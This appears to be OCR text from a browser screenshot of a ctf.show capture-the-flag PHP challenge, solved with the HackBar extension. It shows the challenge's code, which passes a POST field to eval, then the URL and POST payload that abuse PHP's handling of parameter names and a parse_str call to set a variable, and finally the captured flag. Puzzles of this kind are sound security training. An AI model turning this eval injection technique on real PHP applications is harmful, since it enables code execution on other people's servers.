 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://f60f36...=flag_give_me
f60f36bd-a84b-4268-93d5-cd35dda5d138.challe
Search
JS
off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://f60f36bd-a84b-4268-93d5-cd35dda5d138.challenge.ctf.show/?a=1+fl0g=flag_give_me
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
CTF_SHOW=&CTF[SHOW.COM=&fun=parse_str($a[1])
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
?>
ctfshow{d116b171-50e2-4607-9f3d-ce393ffacdc9}
Done
pr